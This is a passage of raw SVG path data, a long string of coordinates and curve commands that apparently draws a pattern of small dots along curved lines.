.39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.509-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 .69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316 1.9 1.9 0 0 0-.77-.011c-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573a2.01 2.01 0 0 0 .59-1.392 2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75c-.51-.064-1.03.083-1.43.409a2.04 2.04 0 0 0-.75 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432 1.86 1.86 0 0 0 .65.464c.24.106.51.16.77.158a1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121a1.95 1.95 0 0 0-.65.41 2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.527-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212-.51.011-.76.092c-.24.082-.47.213-.66.384-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.422s-.2-1.045-.57-1.423c-.36-.374-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.423s.2 1.044.57 1.422c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551c-.22-.145-.46-.246-.71-.297s-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.066c.51-.091.97-.387 1.27-.823s.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.565a1.91 1.91 0 0 0-.7-.315 1.89 1.89 0 0 0-.76-.017c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.005zm-730.64-.802c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059s-.22 1.034-.04 1.529c.14.378.39.704.72.933.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02c-.21.137-.4.317-.55.53s-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676a2.04 2.04 0 0 0 .1-.776c-.02-.264-.08-.521-.2-.758a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395.19-.006.38-.04.56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785c-.13-.512-.46-.95-.9-1.218a1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.396-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.914.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657 2.04 2.04 0 0 0-.49 1.443c.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187 1.88 1.88 0 0 0-.75.117 1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.044-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619a1.92 1.92 0 0 0-.66-.383 1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748 2.06 2.06 0 0 0 .48.601c.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51a1.98 1.98 0 0 0 .67 1.165c.35.297.78.46 1.24.461.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.209.86-.602 1.05-1.094s.19-1.043-.01-1.531a2.07 2.07 0 0 0-.43-.65c-.18-.185-.4-.331-.63-.43-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054-.26.031-.51.115-.73.245s-.42.306-.57.515c-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242c.35.32.81.499 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 